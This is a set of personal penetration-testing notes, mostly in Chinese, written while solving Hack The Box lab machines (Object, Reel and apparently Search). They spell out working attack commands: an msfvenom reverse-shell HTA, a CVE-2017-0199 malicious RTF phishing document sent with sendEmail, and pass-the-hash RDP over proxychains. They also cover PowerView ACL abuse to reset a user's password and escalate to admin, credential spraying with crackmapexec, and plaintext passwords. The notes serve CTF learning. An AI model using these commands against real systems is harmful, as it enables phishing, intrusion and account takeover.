也可以使用sqsh ,没有乱码

不同的是查找完数据库要退出来在 加-d参数进入自己想用的数据库名

sqsh -S 10.10.10.52 -U admin -P 'm$$ql_S@_P@ssW0rd!' -d orcharddb

Plaintext Credentials without Interactive Access This method will require some method of proxying traffic into the network, such as the socks command in cobaltstrike, or direct internet connection to the target network, as well as the xfreerdp (suggested because of support of Network Level Authentication (NLA)) tool, which can be installed from the freerdp-x11 package. If using socks, ensure that proxychains is configured properly. Initiate the remote desktop connection with the following command:

(proxychains) xfreerdp /u:dfm /d:testlab.local /v:<computer ip>

xfreerdp will prompt you for a password, and then initiate the remote desktop connection.

Password Hash without Interactive Access This method will require some method of proxying traffic into the network, such as the socks command in cobaltstrike, or direct internet connection to the target network, as well as the xfreerdp (suggested because of support of Network Level Authentication (NLA)) tool, which can be installed from the freerdp-x11 package. Additionally, the target computer must allow Restricted Admin Mode. If using socks, ensure that proxychains is configured properly. Initiate the remote desktop connection with the following command:

(proxychains) xfreerdp /pth:<ntlm hash> /u:dfm /d:testlab.local /v:<computer ip> This will initiate the remote desktop connection, and will fail if Restricted Admin Mode is not enabled.

利用 MS14-068 制作具有域管理员权限的 Keberos 票证

object

Jenkins privilege escalation

Lab of a Penetration Tester: Script Execution and Privilege Escalation on Jenkins Server

Lab of a Penetration Tester: Hacking Jenkins Servers With No Password - Powershell fun

How to implement a remote Jenkins build trigger with a URL 如何创建

1165d29f238a8384e97f81cae167805e2f

curl "http://0xdf:1165d29f238a8384e97f81cae167805e2f@object.htb:8080/job/0xdf's%20job/build?token=0xdfToken"

JENKINS_URL/job/aaa/build?token=TOKEN_NAME

这个好网站

Abusing Active Directory ACLs/ACEs | HackTricks | HackTricks

Jenkins渗透(看笔记)

HTB: Object | 0xdf hacks stuff

evil-winrm -i 10.129.96.147 -u oliver -p c1cdfun_d2434

GitHub - hoto/jenkins-credentials-decryptor: Command line tool for dumping Jenkins credentials. 解码

提权看笔记

reel

set nu显示行号vim中

10.129.8.71

ftp匿名登入

查看readme.txt

我们可以看到有人正在等待一封带有 RTF 格式文档附件的电子邮件。这让我们想到,如果我们能够获取电子邮件地址,则可能会向收件人发送网络钓鱼电子邮件。

smtp使用

telnet登入 telnet 10.129.8.71 25

-

HELO/EHLO:这些命令发出 “Hello” 并在客户端和服务器之间启动 SMTP 连接。“HELO” 是该命令的基本版本;“EHLO” 用于一种特别类型的 SMTP。 -

MAIL FROM:这个命令告诉服务器谁在发送该电子邮件。如果 Alice 试图给她的朋友 Bob 发电子邮件,客户端可能会发送 “MAIL FROM:alice@example.com”。 -

RCPT TO:这个命令用于列出电子邮件的收件人。如果有多个收件人,客户端可多次发送该命令。如上例子中,Alice 的电子邮件客户端将发送: “RCPT TO: bob@example.com"。 -

DATA:这个命令放在电子邮件的内容前,例如:

DATA Date: Mon, 4 April 2022 From: Alice alice@example.com Subject: Eggs benedict casserole To: Bob bob@example.com Hi Bob, I will bring the eggs benedict casserole recipe on Friday. -Alice .

-

RSET:该命令重置连接,删除所有以前传输的信息,但不关闭 SMTP 连接。RSET在客户端发送了错误信息的情况下使用。 -

QUIT:结束连接。

smtp-user-enum -M RCPT -U test-users.txt -t 10.10.10.77

-M RCPT表示使用RCPT(Recipient)模式,该模式主要用于验证电子邮件服务器上的有效用户。

RTF文件(Rich Text Format):

-

定义: RTF是一种文本文件格式,旨在存储文本文档的格式化信息,例如字体、颜色和样式,而无需包含实际的二进制图像或多媒体数据。

-

用途: RTF文件通常用于在不同的文本编辑器和文档处理应用程序之间共享文本文档,因为RTF格式允许在不同应用程序之间保留文本文档的格式和外观。

-

注意事项: 尽管RTF文件主要用于文本文档,但要小心处理未知来源的RTF文件,因为它们可能包含恶意代码或链接。

HTA文件(HTML Application):

-

定义: HTA是一种由HTML和脚本组成的文件格式,它允许在本地系统上执行包含JavaScript、VBScript等脚本的HTML代码。HTA文件通常拥有本地系统的权限,并可以执行强大的系统操作。

-

用途: HTA文件常用于创建桌面应用程序或执行一些系统管理任务。由于其能够本地执行脚本并访问系统资源的特性,HTA文件可能被滥用用于恶意目的,如在渗透测试中。

-

注意事项: 由于HTA文件具有执行本地脚本的能力,打开未知来源的HTA文件可能存在风险,因为它们可能包含恶意脚本。

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.11 LPORT=443 -f hta-psh -o msfv.hta

生成hta文件木马

python CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.14.3/msfv.hta -t rtf -x 0

-

-M gen:指定模式为“gen”,表示要生成恶意文档。 -

-w invoice.rtf:将输出文件名指定为“invoice.rtf”。 -

-u http://10.10.14.3/msfv.hta:指定负载的 URL,该负载是托管在“ http://10.10.14.3/msfv.hta ”的 HTA 文件。 -

-t rtf:指定要生成的文档类型为 RTF。 -

-x 0:指定要在文档中使用的图标。在本例中,它设置为 0。准备好文档后,我将启动一个 python http.server 来提供 hta 文件,启动一个 nc 侦听器来捕获我的 shell,然后发送网络钓鱼。我将使用

sendemail以下选项:

sendEmail -f 0xdf@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.rtf -s 10.10.10.77 -v

您提供的命令似乎是尝试使用sendEmail命令行工具发送电子邮件。以下是您使用的选项的详细说明:

-

-f 0xdf@megabank.com:指定“发件人”电子邮件地址。 -

-t nico@megabank.com:指定“收件人”电子邮件地址。 -

-u "Invoice Attached":指定电子邮件主题。 -

-m "You are overdue payment":指定电子邮件消息。 -

-a invoice.rtf:将名为“invoice.rtf”的文件附加到电子邮件中。 -

-s 10.10.10.77:指定 SMTP 服务器的 IP 地址(假设10.10.10.77在本例中)。 -

-v:启用详细模式,为调试提供更详细的输出。

nc -lvnp 443

这是Powershell 凭据(SecureString、PSCredentials)

在nico的桌面上,有一个文件cred.xml: 里面说 PSCredential ,还有一些密码和账号

PowerShell 有一个名为 PSCredential 的对象,它提供了一种存储用户名、密码和凭据的方法。还有两个函数Import-CliXml和Export-CliXml,用于将这些凭据保存到文件中以及从文件中恢复它们。该文件是 的输出Export-CliXml。

我可以通过使用 加载文件Import-CliXml,然后转储结果来从文件中获取明文密码:

C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *" UserName : Tom Password : 1ts-mag1c!!! SecurePassword : System.Security.SecureString Domain : HTB powershell -c:这部分命令正在启动 PowerShell 解释器的新实例,并指定应执行以下命令。 $cred = Import-CliXml -Path cred.xml: Import-CliXml:此 cmdlet 用于从 CliXml 文件(cred.xml在本例中)导入数据。 -Path cred.xml:指定包含要导入的序列化对象(如凭据)的 CliXml 文件的路径。 $cred:将导入的数据分配给变量$cred。 $cred.GetNetworkCredential() | Format-List *: $cred.GetNetworkCredential():这会调用GetNetworkCredential()对象的方法$cred。该GetNetworkCredential()方法用于检索NetworkCredential与存储的凭证关联的对象。UserName该对象包含、Password、Domain等属性。 |:这是管道运算符,它获取左侧的输出并将其作为输入传递到右侧。 Format-List *:此 cmdlet 将输出格式化为列表(*表示所有属性)并显示它。这是一种可视化对象属性的方法NetworkCredential

ssh tom@10.10.10.77

Tom 的桌面上有一个名为“AD Audit”的目录。其中,有一个note.txt:

发现:

令人惊讶的是,没有从用户到域管理员的 AD 攻击路径(使用默认的最短路径查询)。

也许我们应该对我们创建的其他组重新运行 Cypher 查询。

更深一些的目录,有更多的文件:

C:\users\tom\desktop\AD Audit\BloodHound\Ingestors> dir

Directory: C:\users\tom\desktop\AD Audit\BloodHound\Ingestors

Mode LastWriteTime Length Name

---- ------------- ------ ----

-a--- 11/16/2017 11:50 PM 112225 acls.csv

-a--- 10/28/2017 9:50 PM 3549 BloodHound.bin

-a--- 10/24/2017 4:27 PM 246489 BloodHound_Old.ps1

-a--- 10/24/2017 4:27 PM 568832 SharpHound.exe

-a--- 10/24/2017 4:27 PM 636959 SharpHound.ps1

acls.cvs看起来特别有趣。把它拉回来。C:\users\tom\desktop\AD Audit\BloodHound\Ingestors> dir

Before breaking out Bloodhound, it’s useful to understand the kind of data that we’re working with. Here’s an example row:

| ObjectName | ObjectType | ObjectGuid | PrincipalName | PrincipalType | ActiveDirectoryRights | ACEType | AccessControlType | IsInherited |

|---|---|---|---|---|---|---|---|---|

| herman@HTB.LOCAL | USER | nico@HTB.LOCAL | USER | WriteOwner | AccessAllowed | False |

Scanning for Active Directory Privileges & Privileged Accounts – Active Directory Security 有时间可以看看,里面是对权限的解释等

LibreOffice Calc(又称Calc) 是LibreOffice生产力软件的项目之一。是与Microsoft Excel功能相当的电子表格软件,并可以开启或存储为Microsoft Excel的文件格式,也可存为.pdf格式。

CSV 代表“逗号分隔值”。它是一种简单且广泛使用的文件格式,用于以纯文本形式存储表格数据(数字和文本),其中文件的每一行代表一行数据,每行内的值用逗号(或其他分隔符)分隔。

这一行表示对于 USER 对象 herman,nico 具有 WriteOwner 权限。adsecurity.org 上的这篇博客文章详细介绍了这些权利如何运作以及如何利用它们,但这使 nico 对 Herman 有很大的控制权。

我将把 csv 加载到 LibreOffice Calc 中,将数据设置到带有过滤器的表格中,然后冻结标题行。然后,要查看 Tom 拥有哪些对象的权限,我将对 Tom 进行过滤:

所以 Tom 对 claire 拥有 WriteOwner 权限:

![]()

如果我对 claire 执行相同的过滤器,我将看到 claire 对 Backup_Admins 组对象具有 WriteDacl 权限:

![]()

由于 Backup_Admins 听起来很有潜力,所以这将是我的计划。

利用bloodhound

该WriteOwner权限是 Windows 安全和访问控制上下文中的特定权限。此权限允许用户或组修改对象的所有者。换句话说,它授予更改被视为特定资源所有者的安全主体的能力。以下是与权限相关的关键概念的简要说明WriteOwner:

-

所有者: Windows 中的每个安全对象(例如文件、文件夹、注册表项等)都有一个关联的所有者。所有者通常是安全主体(用户或组),被认为是对象的主要权限。所有者拥有与该对象相关的某些权利和责任。

-

WriteOwner 权限:该

WriteOwner权限允许用户或组更改对象的所有者。这意味着他们可以将所有权转移给另一个安全主体。

要移至 claire 帐户,我将使用 WriteOwner 权限以及 PowerView 的功能来执行以下步骤:

-

Become owner of claire’s ACL

-

Get permissions on that ACL

-

Use those permissions to change the password

-

ACL 代表“访问控制列表”。ACL 是与对象关联的权限或规则列表,指定哪些用户或系统进程被授予访问该对象的权限以及允许他们执行哪些操作。

在操作系统、文件系统和网络资源的上下文中,ACL 用于控制对各种资源(例如文件、目录和网络共享)的访问。ACL 定义谁可以访问资源、他们可以执行哪些操作(例如读、写、执行)以及在什么条件下执行。

需要PowerView 和 PowerShell(powershell直接输入命令powershell就可以)

接下来,我将把 Tom 设置为 claire 的 ACL 的所有者:

Set-DomainObjectOwner -identity claire -OwnerIdentity tom

接下来,我将授予 Tom 更改该 ACL 上的密码的权限:

Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword

现在,我将创建一个凭据,然后设置克莱尔的密码:

$cred = ConvertTo-SecureString "qwer1234QWER!@#$" -AsPlainText -force

Set-DomainUserPassword -identity claire -accountpassword $cred

利用该密码

ssh claire@10.10.10.77

通过之前的分析,我知道claire对Backup_Admins组有WriteDacl权限。我可以用它来将她添加到群组中。首先,查看该组的唯一成员是 ranj:

net group backup_admins

现在添加克莱尔:

net group backup_admins claire /add

net group backup_admins 可以看到有他了

尽管事实上它显示克莱尔现在在群组中,但我必须注销并重新登录才能使其生效

以 claire 身份返回 Backup_Admins,我可以检查Administrator 文件夹的权限但是看不了root,txt,来到以下目录

claire@REEL C:\Users\Administrator\Desktop\Backup Scripts>dir

查看脚本,在最顶部BackupScript.ps1,有这样的内容:

# admin password $password="Cr4ckMeIfYouC4n!"

使用管理员密码,我可以以管理员身份 ssh 登录,并获取标志:

ssh administrator@10.10.10.77

python cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.16.11/msfv.hta -t rtf -x 0

Search

how to open xlsx file in kali linux-掘金

如何将 JSON 文件转换为 Microsoft Excel|微软|编辑器|json|文件名_网易订阅

如何将 JSON 文件转换为 Microsoft Excel

GitHub - 0xZDH/BridgeKeeper: Scrape, Hunt, and Transform names and usernames 将已生成的名称列表转换为用户名:

它显示“将密码发送给 Hope Sharp”,下一行显示IsolationIsKey?。这可能是用户名,也可能是密码。

X-Powered-By头显示ASP.NET,这意味着我应该期待.aspx文件。

/certsrv并/certenroll表明该服务器是证书颁发机构的一部分。

访问/certsrv请求身份验证,/certenroll只返回403。

根据上面的用户创建Hope Sharp的可能用户列表

hope hope.sharp hopesharp .................

web_svc @3ONEmillionbaby

下面尝试一下看有没有密码复用

下面这一句话可以将json中的user提取出来

https://www.youtube.com/watch?v=cChCGrBNqFg&t=23s 这个视频打完后食用

cat domain_users.json | jq -r '.[].attributes.sAMAccountName[]' > ../users.txt

crackmapexec smb 10.10.11.129 -u users.txt -p passwords.txt --continue-on-success | grep -F '[+]'

Edgar.Jacobs

smb登入

smb: \edgar.jacobs> get Desktop\Phishing_Attempt.xlsx

libreoffice Phishing_Attempt.xlsx 打开查看文件(这个是表2)

C 列被隐藏,尝试取消隐藏它会弹出:(双击黑线)